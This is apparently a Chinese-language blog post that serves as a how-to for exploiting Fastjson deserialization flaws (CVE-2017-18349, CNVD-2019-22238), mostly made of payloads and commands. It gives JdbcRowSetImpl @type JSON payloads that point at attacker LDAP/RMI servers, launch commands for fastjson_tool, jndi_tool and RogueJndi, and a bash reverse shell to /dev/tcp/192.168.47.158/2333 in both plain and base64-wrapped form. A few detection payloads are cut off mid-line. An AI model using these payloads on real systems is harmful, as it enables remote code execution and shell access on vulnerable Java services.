Fastjson漏洞利用
CVE-2017-18349(RCE)
影响范围:fastjson < 1.2.25
检测方法
1.GET方法改成POST方法
2.添加或修改Content-Type:application/json
1 | {"tN": |
3.union编码(不一定)
1 | {"tN": |
CNVD‐2019‐22238(RCE)
检测方法
1 | {"Bg":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"hB":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://4wpk4q.dnslog.cn/test","autoCommit":true}} |

利用方法
fastjson_tool.jar
执行命令
1 | java -cp fastjson_tool.jar fastjson.HRMIServer 127.0.0.1 9999 "touch /tmp/233" |

反弹shell命令(反弹shell要base64)
1 | bash -i >& /dev/tcp/192.168.47.158/2333 0>&1 |
base64后(https://tool.chinaz.com/tools/base64.aspx)
1 | YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ3LjE1OC8yMzMzIDA+JjE= |
创建rmi/ldap服务器
1 | java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.47.1 9999 "bash -c {echo,base64编码内容}|{base64,-d}|{bash,-i}" |
1 | java -cp fastjson_tool.jar fastjson.HRMIPServer 192.168.47.1 9999 "bash -c {echo,base64编码内容}|{base64,-d}|{bash,-i}" |
payload中要换成
rmi://

payload
1 | {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.47.1:9999/Object","autoCommit":true}} |

jndi_tool.jar
1 | java -cp jndi_tool.jar jndi.EvilRMIServer 1099 8888 "bash -i >&/dev/tcp/192.168.47.1/2333 0>&1" |
1 | java -cp jndi_tool.jar jndi.fastjson.LDAPRefServerAuto 192.168.47.1 8088 file=req chunk=on |
1 | java -cp jndi_tool.jar jndi.fastjson.BCELEncode "bash -i >& /dev/tcp/192.168.47.158/2333 0>&1" |
Rogue JNDI
1 | java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ3LjE1OC8yMzMzIDA+JjE=}|{base64,-d}|{bash,-i}" --hostname "192.168.47.1" |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 DropAnn!






